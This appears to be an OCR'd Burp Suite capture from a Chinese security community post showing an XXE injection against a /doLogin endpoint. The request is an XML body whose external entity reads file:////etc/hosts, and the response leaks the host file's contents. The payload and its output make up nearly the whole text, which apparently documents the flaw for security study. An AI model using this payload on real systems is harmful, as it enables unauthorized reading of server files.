 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 180
0 Origin: http://192.168.11.60
1 Connection: close
2 Referer: http://192.168.11.60/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE convert [
6 <!ENTITY remote SYSTEM "file:////etc/hosts">
7 ]>
8
9 <user>
<username>
&remote;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 24 Nov 2021 10:47:02 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 890
6 Connection: close
7
8 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost localhost.localdo
9 ::1 localhost localhost.localdo
10 192.168.199.110 www.member.com
11 192.168.199.111 www.items.com
12 192.168.199.112 www.staff.com
13 192.168.199.113 www.employees.com
14 192.168.199.114 www.Workers.com
15 192.168.199.115 www.projects.com
16 192.168.199.116 www.programs.com
17 192.168.199.117 www.sports.com
18 192.168.199.118 www.venture.com
19 192.168.199.119 www.venture.com
20 192.168.199.120 www.mission.com
21 192.168.199.121 www.task.com
22 192.168.199.122 www.undertaking.com
23 192.168.199.123 www.duties.com
24 192.168.199.124 www.job.com
25 192.168.199.125 www.Finance.com
26 192.168.199.126 www.Personnel.com
27 192.168.199.127 www.hr.com
28 192.168.199.128 www.Technology.com
29 192.168.199.129 www.Department.com
30 192.168.199.130 www.welfare.com
31 </msg>
奇安信攻防社区